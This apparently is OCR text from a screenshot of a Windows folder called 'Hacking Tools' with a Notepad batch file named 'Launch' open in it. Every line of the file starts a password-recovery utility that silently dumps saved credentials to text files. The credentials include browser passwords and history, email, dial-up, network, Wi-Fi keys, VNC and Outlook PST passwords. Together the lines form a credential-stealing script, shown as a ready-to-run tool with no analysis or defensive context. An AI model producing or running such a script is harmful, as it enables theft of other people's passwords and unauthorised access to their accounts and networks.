 This PC
Recycle Bin
Hacking Tools
Manage
Hacking Tools
File
Home
Share
View
Application Tools
Hacking Tools
Search Hacking Tools
Name
Date modified
Type
Size
Launch - Notepad
File
Edit
Format
View
Help
start ChromeHistoryView.exe /stext folder\chromehistoryview.txt
start ChromePass.exe /stext folder\chromepass.txt
start Dialupass.exe /stext folder\dialupass.txt
start iepv.exe /stext folder\iepv.txt
start mailpv.exe /stext folder\mailpv.txt
start mspass.exe /stext folder\mspass.txt
start netpass.exe /stext folder\netpass.txt
start OperaPassView.exe /stext folder\operapassview.txt
start PasswordFox.exe /stext folder\passwordfox.txt
start PstPassword.exe /stext folder\pstpassword.txt
start WebBrowserPassView.exe /stext folder\webbrowserpassview.txt
start WirelessKeyView.exe /stext folder\wirelesskeyview.txt
start VNCPassView.exe /stext folder\vncpassview.txt
start BulletsPassView.exe /stext folder\bulletspassview.txt
16
Ln 1, Col 1
100%
Windows (CRLF)
UTF-8